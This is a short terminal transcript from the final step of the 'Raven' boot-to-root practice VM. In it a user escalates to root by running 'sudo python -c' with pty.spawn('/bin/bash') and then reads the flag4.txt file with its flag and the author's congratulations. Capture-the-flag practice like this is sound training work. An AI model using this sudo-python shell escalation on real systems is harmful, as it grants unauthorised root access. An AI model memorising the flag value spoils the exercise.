 steven@target1:~$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# cd ~/root
bash: cd: /root/root: No such file or directory
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#